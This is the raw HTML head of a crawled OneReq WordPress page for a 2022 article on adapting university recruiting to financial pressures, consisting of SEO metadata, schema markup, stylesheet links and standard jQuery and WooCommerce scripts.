

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/
body_size: 29153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adapting Your Recruitment Practices to Succeed in a Changing Financial Climate - OneReq</title>
	<link rel="canonical" href="http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adapting Your Recruitment Practices to Succeed in a Changing Financial Climate - OneReq" />
	<meta property="og:description" content="In 2022, companies and recruiters are facing challenges in the financial macro environment just as they head into the fall recruitment season. How can you and your team creatively adapt to these changes (which could be affecting headcount, budget, team bandwidth, and more), and get ahead of the game?" />
	<meta property="og:url" content="http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/" />
	<meta property="og:site_name" content="OneReq" />
	<meta property="article:publisher" content="https://www.facebook.com/onereq" />
	<meta property="article:published_time" content="2022-08-18T20:33:58+00:00" />
	<meta property="article:modified_time" content="2022-08-18T20:34:33+00:00" />
	<meta property="og:image" content="http://onereq.com/wp-content/uploads/2022/08/URX-Roundtable-Aug-9.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="OneReq Events" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@onereq" />
	<meta name="twitter:site" content="@onereq" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="OneReq Events" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#article","isPartOf":{"@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/"},"author":{"name":"OneReq Events","@id":"https://onereq.com/#/schema/person/fd345bdae830e5620c4a7da608936b95"},"headline":"Adapting Your Recruitment Practices to Succeed in a Changing Financial Climate","datePublished":"2022-08-18T20:33:58+00:00","dateModified":"2022-08-18T20:34:33+00:00","mainEntityOfPage":{"@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/"},"wordCount":124,"publisher":{"@id":"https://onereq.com/#organization"},"image":{"@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2022/08/URX-Roundtable-Aug-9.webp","keywords":["RippleMatch","URx Roundtable"],"articleSection":["University Recruiting"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/","url":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/","name":"Adapting Your Recruitment Practices to Succeed in a Changing Financial Climate - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#primaryimage"},"image":{"@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2022/08/URX-Roundtable-Aug-9.webp","datePublished":"2022-08-18T20:33:58+00:00","dateModified":"2022-08-18T20:34:33+00:00","breadcrumb":{"@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#primaryimage","url":"https://onereq.com/wp-content/uploads/2022/08/URX-Roundtable-Aug-9.webp","contentUrl":"https://onereq.com/wp-content/uploads/2022/08/URX-Roundtable-Aug-9.webp","width":1200,"height":627},{"@type":"BreadcrumbList","@id":"http://onereq.com/university-recruiting/adapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"Adapting Your Recruitment Practices to Succeed in a Changing Financial Climate"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]},{"@type":"Person","@id":"https://onereq.com/#/schema/person/fd345bdae830e5620c4a7da608936b95","name":"OneReq Events","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/85aed7f274484b5f8976c1d4b5c1057005548115f32916119eeaee2dfeae1270?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/85aed7f274484b5f8976c1d4b5c1057005548115f32916119eeaee2dfeae1270?s=96&d=mm&r=g","caption":"OneReq Events"},"sameAs":["http://onereq.com/events"],"url":"https://onereq.com/author/events/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25018-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-25018.css?ver=1762412881' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768592065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21967-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-21967.css?ver=1762167438' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
